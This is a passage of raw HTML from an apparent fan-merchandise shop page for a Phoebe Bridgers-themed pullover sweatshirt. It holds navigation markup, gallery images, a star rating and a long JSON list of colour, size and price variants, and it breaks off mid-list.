                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://phoebebridgers.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://phoebebridgers.shop/collections/phoebe-bridgers-cloth">Phoebe Bridgers Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://phoebebridgers.shop/collections/phoebe-bridgers-sweatshirts">Phoebe Bridgers Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="136">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/370/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/370/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="370"
                     data-variants="136"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/373/conversions/raf750x1000075t10101001c5ca27c6-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/373/raf750x1000075t10101001c5ca27c6-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="373"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Phoebe Bridgers Sweatshirts - Phoebe Bridgers Moon Song Inspired Print Pullover Sweatshirt RB2109
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids"